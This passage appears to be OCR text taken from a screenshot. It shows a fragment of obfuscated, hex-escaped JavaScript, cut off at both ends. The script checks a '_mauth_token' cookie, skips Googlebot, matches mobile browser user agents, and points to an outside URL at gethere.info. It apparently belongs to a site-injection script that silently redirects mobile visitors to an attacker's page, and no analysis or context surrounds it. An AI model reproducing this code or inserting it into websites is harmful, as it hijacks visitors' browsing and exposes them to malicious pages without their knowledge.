
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a